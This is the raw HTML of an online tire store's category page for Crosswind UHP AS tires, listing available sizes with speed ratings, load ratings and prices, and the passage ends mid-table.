

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.discounttires2go.tires/tire-brands/crosswind-tires/uhp-as.html
body_size: 29976
content:
<!doctype html>
<html lang="en">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Crosswind UHP AS Tires - Discount Tires 2 Go"/>
<meta name="description" content="Crosswind UHP AS Tires from Discount Tires 2 Go at the lowest and most economical prices with free, fast shipping on all orders to your door!"/>
<meta name="keywords" content="crosswind uhp as, crosswind uhp as tires"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="" content="default-src &#039;self&#039;;font-src fonts.gstatic.com;style-src &#039;self&#039; fonts.googleapis.com"/>
<title>Crosswind UHP AS Tires - Discount Tires 2 Go</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/custom-css.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Astound_Affirm/affirm-promo.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Mageplaza_ShareCart/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Sm_AutoCompleteSearch/css/smsearch-autocomplete.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Dww_BrandModel/css/brands.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/header-24.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/product-9.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/pages-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/footer-16.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/styles-l.css" />



<link  rel="canonical" href="https://www.discounttires2go.tires/tire-brands/crosswind-tires/uhp-as.html" />
<link  rel="icon" type="image/x-icon" href="https://www.discounttires2go.tires/media/favicon/stores/1/Favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.discounttires2go.tires/media/favicon/stores/1/Favicon.png" />






<!-- Google tag (gtag.js) -->



        <!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    




<style>
    picture.mfwebp source.lazyload,
    picture.mfwebp source.lazy {background:none;content:none;}
</style>

<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Crosswind&#x20;UHP&#x20;AS&#x20;Tires&#x20;-&#x20;Discount&#x20;Tires&#x20;2&#x20;Go"/>
<meta property="og:description" content="Crosswind&#x20;UHP&#x20;AS&#x20;Tires&#x20;from&#x20;Discount&#x20;Tires&#x20;2&#x20;Go&#x20;at&#x20;the&#x20;lowest&#x20;and&#x20;most&#x20;economical&#x20;prices&#x20;with&#x20;free,&#x20;fast&#x20;shipping&#x20;on&#x20;all&#x20;orders&#x20;to&#x20;your&#x20;door&#x21;"/>
<meta property="og:url" content="https://www.discounttires2go.tires/tire-brands/crosswind-tires/uhp-as.html"/>
<meta property="og:site_name" content="Discount Tires 2 Go"/>
<meta property="og:image" content="https://www.discounttires2go.tires/media/catalog/category/d2go-crosswind-uhp-as-tires.jpg"/>
<meta property="og:image:width" content="400"/>
<meta property="og:image:height" content="400"/>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700"                        rel="stylesheet">                    

<link rel="stylesheet" type="text/css" media="all" href="https://www.discounttires2go.tires/media/sm/configed_css/settings_default.css"/>

    
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter enable-ladyloading header-24-style product-9-style footer-16-style page-products categorypath-brands-crosswind-tires-uhp-as category-uhp-as catalog-category-view page-layout-1column">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>





    
    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 15;
                    bottom: 0;
                }
    </style>


<div class="page-wrapper"><header class="page-header">
    
<div class="header-container header-style-24">
    <div class="header-top">
        <div class="container">
            <div class="top-content clearfix">
                <div class="top-l">
                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div data-content-type="html" data-appearance="default" data-element="main">
   <div class="social-block-list">
        <ul>
            <li class="fb"><a href="https://www.facebook.com"> <span class="icon-facebook1"><span class="hidden">Facebook</span></span> </a></li>
            <li class="tw"><a href="https://twitter.com"> <span class="icon-twitter1"><span class="hidden">Twitter</span></span> </a></li>
            <li class="pi"><a href="#"> <span class="icon-instagram"><span class="hidden">Instagram</span></span> </a></li>
            <li class="yo"><a href="https://www.youtube.com"> <span class="icon-youtube"><span class="hidden">Youtube</span></span> </a></li>
        </ul>
    </div>
</div></div>                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="call-free-header">
    Call Us: <strong><a href="tel:1-800-213-1663">1-800-213-1663</a></strong>
</div></div>                </div>

                <div class="top-r">
                    <div class="language-currency">
                        
                                            </div>

                    <div class="header-block account-block">
                        <a href="https://www.discounttires2go.tires/customer/account/">My Account</a>

                        <div class="header-dropdown">
                            <div class="customer-links" data-move="customer-mobile">
                                <ul class="header links"><li class="nav item"><a href="https://www.discounttires2go.tires/blog.html">Blog</a></li><li class="link authorization-link" data-label="or">
    <a href="https://www.discounttires2go.tires/customer/account/login/referer/aHR0cHM6Ly93d3cuZGlzY291bnR0aXJlczJnby50aXJlcy90aXJlLWJyYW5kcy9jcm9zc3dpbmQtdGlyZXMvdWhwLWFzLmh0bWw~/"        >Login</a>
</li>
<li><a href="https://www.discounttires2go.tires/customer/account/create/" id="idxXDKy5Nb" >Register</a></li></ul>                            </div>
                        </div>
                    </div>

                    <div class="minicart-header" data-move="minicart-mobile">
                        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.discounttires2go.tires/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Shopping Cart</span>
        <span class="text-min-cart">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
			  
			<!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
				<span class="counter-number">0</span>
            <!-- /ko -->

            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">$0.00</span>
                        </span>
                    </div>
                </div>
            </span>
                <!-- /ko -->
        </span>


    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
</div>


                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-bottom ontop-element">
        <div class="container">
            <div class="hd-bottom-content clearfix">
                <div class="b-content">
                    <div class="logo-container">
                        
    <h2 class="logo-content">
        
        <strong>
            Disount Tires 2Go        </strong>

        <a class="logo" href="https://www.discounttires2go.tires/" title="Disount Tires 2Go">
            <img src="https://www.discounttires2go.tires/media/logo/stores/1/discount-tires-2go-logo.png"
                 title="Disount&#x20;Tires&#x20;2Go"
                 alt="Disount&#x20;Tires&#x20;2Go"
                width="280"                height="60"            />
        </a>
            </h2>
                    </div>

                    <div class="desktop-menu">
                        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">
<div class="horizontal-megamenu-block">
                    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu696f3656b9e50" data-sam="10420626901768896086">
            <div class="sambar-inner">
                <div class="mega-content">
                    <ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">
                                                                                <li class="home-item-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires" id="sm_megamenu_316">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Home</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/tire-brands.html" id="sm_megamenu_317">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Tire Brands</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/financing" id="sm_megamenu_318">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">FINANCING</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="faqs-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/faqs" id="sm_megamenu_319">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">FAQs</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/about-us" id="sm_megamenu_320">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">About Us</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/contact" id="sm_megamenu_321">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Contact Us</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/blog.html" id="sm_megamenu_322">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Blog</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/order-status" id="sm_megamenu_323">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Check Order Status</span>
																			</span>
                                </a>
                                                                                                                        </li></ul>
                </div>
            </div>
        </nav>
    </div>


</div>                    </div>

                    <div class="search-container">
                        
<div id="sm_searchbox10189841131768896087" class="block block-search search-pro">
    <div class="block block-content">
        <form class="form minisearch" id="searchbox_mini_form" action="https://www.discounttires2go.tires/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="searchbox"
                           data-mage-init='{"quickSearch":{
                            "formSelector":"#searchbox_mini_form",
                            "url":"https://www.discounttires2go.tires/search/ajax/suggest/",
								"destinationSelector":"#searchbox_autocomplete"}
							}'
                           type="text"
                           name="q"
                           placeholder="Enter keywords to search..."
                           class="input-text input-searchbox"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="true"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="searchbox_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.discounttires2go.tires/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

<div data-bind="scope: 'smautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                </div>
            </div>
            <div class="actions">
                <button type="submit" title="Search" class="action search">
					<span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="header-mobile" id="sm-header-mobile" data-menutype="megamenu"
     data-breakpoint="1024">
    <div class="mobile-top">
        <div class="container">
            <div class="mobile-header-content">
                <div class="mobile-menu">
                    <a id="btn-nav-mobile" href="javascript:void(0);">
                        <span class="s-top"></span>
                        <span class="s-middle"></span>
                        <span class="s-bottom"></span>
                    </a>
                </div>

                <div class="mobile-logo">
                    <a href="https://www.discounttires2go.tires/">
                        <img src="https://www.discounttires2go.tires/media/logomobile/default/logo-mobile_1.png"
                             alt="Disount Tires 2Go"
                             width="129"
                             height="32"/>
                    </a>
                </div>

                <div class="mobile-cart">
                    <div id="minicart-mobile" class="minicart-mobile"><span
                                class="hidden">Cart Mobile</span></div>
                </div>
            </div>
        </div>
    </div>

    <div class="mobile-bottom">
        <div class="container">
            <div class="block-search-mobile">
    <div class="block-content">
        <form class="form minisearch" id="search_mini_form_mobile" action="https://www.discounttires2go.tires/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search-mobile"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form_mobile",
                                "url":"https://www.discounttires2go.tires/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete_mobile"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Type keyword to search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete_mobile" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
    </div>

    <div class="sidebar-nav-mobile">
        <nav>
            <div class="nav nav-tabs" id="nav-tab" role="tablist">
                <a class="nav-item nav-link active" id="menu-mobile-tab" data-toggle="tab" href="#menu-mobile"
                   role="tab" aria-controls="menu-mobile" aria-selected="true">Menu</a>

                <a class="nav-item nav-link" id="my-account-mobile-tab" data-toggle="tab" href="#account-mobile"
                   role="tab" aria-controls="account-mobile" aria-selected="false">Account</a>

                <a class="nav-item nav-link" id="setting-mobile-tab" data-toggle="tab" href="#setting-mobile"
                   role="tab" aria-controls="setting-mobile" aria-selected="false">Setting</a>
            </div>
        </nav>

        <div class="tab-content-mobile" id="nav-tabContent">
            <div class="tab-panel fade show active" id="menu-mobile" role="tabpanel"
                 aria-labelledby="menu-mobile-tab">
                

<div class="nav-mobile-container sidebar-type">
    <nav id="navigation-mobile" class="navigation-mobile">
            </nav>
</div>


            </div>

            <div class="tab-panel fade" id="account-mobile" role="tabpanel" aria-labelledby="account-mobile-tab">
                <div id="customer-mobile"><span class="hidden">Mobile Customer</span></div>
            </div>

            <div class="tab-panel fade" id="setting-mobile" role="tabpanel" aria-labelledby="setting-mobile-tab">
                
            </div>
        </div>

    </div>
</div>

</header>

<div class="nav-overlay"><span class="hidden">Overlay</span></div>
    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://www.discounttires2go.tires/"
                               title="Go to Home Page">Home</a>
                                            </li>
                                    <li class="item category322">
                                                    <a href="https://www.discounttires2go.tires/tire-brands.html"
                               title="">Tire Brands</a>
                                            </li>
                                    <li class="item category344">
                                                    <a href="https://www.discounttires2go.tires/tire-brands/crosswind-tires.html"
                               title="">Crosswind</a>
                                            </li>
                                    <li class="item category17887">
                                                    <strong>UHP AS</strong>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="category-view">    <div class="category-cms">
            </div>
</div><div><!-- Brand Section -->
<!-- Level2 -->
<!-- /Level2 -->
<div class="container">
    <!-- Brand Section -->
        <!-- /Brand Section -->
    
    <!-- Model Section -->
                    <!-- Modal top section -->
        <div class="row top-row">
            <div class="col-12 col-md-4 prod-image-col">
                <img class="mark-lazy" src="/media/catalog/category/d2go-crosswind-uhp-as-tires.jpg" width="100%" height="100%" alt="Crosswind Tire UHP AS">
            </div>
            <div class="col-12 col-md-5 pl-5">
                <a href="https://www.discounttires2go.tires/tire-brands/crosswind-tires.html">
                    <img class="brand-image" src="/media/catalog/category/d2go-crosswind-tires-logo.jpg" alt="Crosswind Tires"  width="196px" height="116px"/>
                </a>
                <h1 class="page-title prod-name"><span class="base">Crosswind Tires<br/>UHP AS Tires</span></h1>
            </div>
            <div class="col-12 col-md-3">
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block service-sidebar">
    <div class="block-content">
        <ul>
            <li>
                <a href="#">
                    <span class="service-image">
                        <img src="https://www.discounttires2go.tires/media/wysiwyg/icon-image/icon-16.png" alt="Service" width="69" height="69">
                    </span>

                    <span class="service-info">
						<h4>Free Delivery</h4>
						<p>Anywhere in the Continental</p>
						<p>U.S.</p>
					</span>
                </a>
            </li>

            <li>
                <a href="#">
                    <span class="service-image">
                        <img src="https://www.discounttires2go.tires/media/wysiwyg/icon-image/icon-67.png" alt="Service" width="45" height="45">
                    </span>

                    <span class="service-info">
						<h4>FAST SHIPPING</h4>
						<p>Ships From The Closest</p>
						<p>Location To You, Among</p>
						<p>Hundreds of Warehouses</p>
					</span>
                </a>
            </li>

            <li>
                <a href="/financing">
                    <span class="service-image">
                        <img class="financing-icon" src="https://www.discounttires2go.tires/media/wysiwyg/icon-image/icon-17.png" alt="Service" width="60" height="60"/>
                    </span>

                    <span class="service-info">
						<div class="row">
							<div class="col-12">
								<h4>BUY NOW PAY LATER</h4>
								<p>Finance or Leaase Options Available, Click to Find Out More About Affirm and
									Acima</p>
							</div>
							<div class="col-6">
								<img class="financing-pay-img" src="https://www.discounttires2go.tires/media/wysiwyg/payment-affirm.png" alt="Affirm Payment" />
							</div>
							<div class="col-6">
								<img class="financing-pay-img" src="https://www.discounttires2go.tires/media/wysiwyg/payment-acima.png" alt="Acima Payment" />
							</div>
						</div>
					</span>
                </a>
            </li>

            <li>
                <a href="#">
                    <span class="service-image">
                        <img src="https://www.discounttires2go.tires/media/wysiwyg/icon-image/icon-77.png" alt="Service" width="50" height="50">
                    </span>

                    <span class="service-info">
						<h4>PAYMENTS ACCEPTED</h4>
						<p>Secure Payment</p>
						<img src="https://www.discounttires2go.tires/media/wysiwyg/payment-small.png" alt="Payment methods" />
					</span>
                </a>
            </li>
        </ul>
    </div>
</div></div>            </div>
        </div>
        <!-- /Modal top section -->
        <!-- tabs -->
                <!-- /tabs -->
                <div class="row mt-5">
            <div class="col-12">
                <h3 class="page-title">Available Sizes</h3>
                <div class="text-center">
                                        <table id="customtiresize">
                        <thead>
                            <tr>
                                <th>Part No</th>
                                <th>Tire Size</th>
                                <th>Speed Rating</th>
                                <th>Load Rating</th>
                                <th>Price</th>
                            </tr>
                        </thead>
                        <tbody id="prodTableList">
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-45r17-88w-xl-bsw-d2go-crosswind-uhp2711ll.html">D2GO-CROSSWIND-UHP2711LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-45r17-88w-xl-bsw-d2go-crosswind-uhp2711ll.html">205/45R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-45r17-88w-xl-bsw-d2go-crosswind-uhp2711ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-45r17-88w-xl-bsw-d2go-crosswind-uhp2711ll.html">88                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-45r17-88w-xl-bsw-d2go-crosswind-uhp2711ll.html">$101.07                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-40r17-95w-xl-bsw-d2go-crosswind-uhp2750ll.html">D2GO-CROSSWIND-UHP2750LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-40r17-95w-xl-bsw-d2go-crosswind-uhp2750ll.html">245/40R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-40r17-95w-xl-bsw-d2go-crosswind-uhp2750ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-40r17-95w-xl-bsw-d2go-crosswind-uhp2750ll.html">95                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-245-40r17-95w-xl-bsw-d2go-crosswind-uhp2750ll.html">$132.15                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-40r18-95w-xl-bsw-d2go-crosswind-uhp2722ll.html">D2GO-CROSSWIND-UHP2722LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-40r18-95w-xl-bsw-d2go-crosswind-uhp2722ll.html">235/40R18                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-40r18-95w-xl-bsw-d2go-crosswind-uhp2722ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-40r18-95w-xl-bsw-d2go-crosswind-uhp2722ll.html">95                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-235-40r18-95w-xl-bsw-d2go-crosswind-uhp2722ll.html">$123.60                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-275-55r20-117w-xl-bsw-d2go-crosswind-uhp2733ll.html">D2GO-CROSSWIND-UHP2733LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-275-55r20-117w-xl-bsw-d2go-crosswind-uhp2733ll.html">275/55R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-275-55r20-117w-xl-bsw-d2go-crosswind-uhp2733ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-275-55r20-117w-xl-bsw-d2go-crosswind-uhp2733ll.html">117                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-275-55r20-117w-xl-bsw-d2go-crosswind-uhp2733ll.html">$213.53                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-50r17-93w-xl-bsw-d2go-crosswind-uhp2712ll.html">D2GO-CROSSWIND-UHP2712LL                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-50r17-93w-xl-bsw-d2go-crosswind-uhp2712ll.html">205/50R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-50r17-93w-xl-bsw-d2go-crosswind-uhp2712ll.html">W                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/crosswind-tires-uhp-as-205-50r17-93w-xl-bsw-d2go-crosswind-uhp2712ll.html">93                                        </a>
                                    </td>
                                    <td>
